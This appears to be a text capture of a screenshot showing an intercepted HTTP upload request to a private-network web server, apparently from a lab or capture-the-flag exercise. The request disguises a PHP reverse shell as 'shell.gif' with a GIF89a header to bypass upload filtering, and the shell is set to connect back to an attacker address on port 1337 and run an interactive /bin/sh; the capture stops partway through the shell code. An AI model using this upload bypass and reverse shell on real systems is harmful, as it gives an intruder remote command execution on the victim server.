 5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.3.185
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBY2juBSm59ipvInb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.3.185/?page=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=50k9vmiuj8kont1ja67j7n1ba4
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryBY2juBSm59ipvInb
17 Content-Disposition: form-data; name="file"; filename="shell.gif"
18 Content-Type: image/gif
19
20 GIF89a;
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '192.168.3.182'; // You have changed this
28 $port = 1337; // And this
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; /bin/sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 //
37 // Daemonise ourself if possible to avoid zombies later
38 //
39
40 // pcntl_fork is hardly ever available, but will allow us to daemonise
Search
0 highlights